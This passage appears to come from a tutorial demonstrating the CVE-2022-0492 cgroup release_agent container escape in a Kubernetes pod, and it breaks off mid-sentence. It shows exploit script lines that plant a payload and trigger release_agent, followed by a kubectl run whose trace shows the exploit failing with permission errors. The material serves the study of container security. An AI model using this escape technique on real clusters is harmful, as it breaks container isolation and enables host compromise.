 printf '%s\n' 'echo Running as id: $(id) >> /cve-2022-0492' >> /c
printf '%s\n' 'sleep 123456' >> /c
chmod +x /c

# Trigger no pids in the cgroup, so the release_agent is executed
sh -c "echo 0 >$d/w/cgroup.procs"
$ kubectl cp ./cve-script cve-pod-userns:/
$ # Again, if the script runs successfully, it will create a file in /
$ # Let's see if the exploit works now...
$ # 🤞
$ kubectl exec -ti cve-pod-userns -- bash -c "unshare -UrmC bash -x /cve-script"
+ mount -t cgroup -o rdma cgroup /mnt/
+ d=/mnt
+ mkdir -p /mnt/w
+ echo 1
/cve-script: line 5: /mnt/w/notify_on_release: Permission denied
++ sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /proc/mounts
+ t=/var/lib/containerd-rata/io.containerd.snapshotter.v1.overlayfs/snapshots/815/fs
+ echo /var/lib/containerd-rata/io.containerd.snapshotter.v1.overlayfs/snapshots/815/fs/c
/cve-script: line 9: /mnt/release_agent: Permission denied
+ printf '%s\n' '#!/bin/sh'
+ printf '%s\n' '/usr/sbin/capsh --print >> /cve-2022-0492'
+ printf '%s\n' 'echo "" >> /cve-2022-0492'
+ printf '%s\n' 'echo Running as id: $(id) >> /cve-2022-0492'
+ printf '%s\n' 'sleep 123456'
+ chmod +x /c
+ sh -c 'echo 0 >/mnt/w/cgroup.procs'
sh: 1: cannot create /mnt/w/cgroup.procs: Permission denied
command terminated with exit code 2
$ # Take a few seconds to see that, while the mount works, the exploit still seems to fai